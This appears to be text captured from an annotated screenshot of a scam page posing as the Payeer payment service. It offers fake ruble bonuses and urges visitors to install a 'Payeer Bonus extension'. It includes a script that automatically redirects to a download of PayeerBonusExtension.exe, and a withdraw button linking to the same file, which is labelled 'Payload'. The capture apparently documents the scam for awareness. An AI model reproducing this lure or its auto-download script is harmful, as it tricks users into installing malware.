 Аккаунт
<body> == $0
▼<div class="container-fluid">
▶<div class="row">…</div>
<script type="text/javascript">
setTimeout('document.location.href="/PayeerBonusExtension.exe";', 5000);
</script>
1
Not secure
PAYEER®
Russian
English
Google Translate
BONUS
PAYOUTS
INSTRUCTIONS
MY REFERRALS
EXIT
Get a bonus
2
▶<div style="font-size: 28px;">…</div>
▼<a href="/PayeerBonusExtension.exe" class="withdraw-btn mx-auto">
RUB
₽ 376
Withdraw instantly
Get a bonus
The bonus can be received once every 30 minutes. Distribution occurs randomly from 10 to 1000 rubles.
Attention! To receive the bonus, you need to install the Payeer Bonus extension for your browser!
Thanks to our plugin, you will view our partners' ads
and receive bonuses every minute, as well as withdraw the bonus you just won!
PayeerBonusExten....exe
Payload
Show all
Type here to search
De
4:05 AM
1/13/2022
1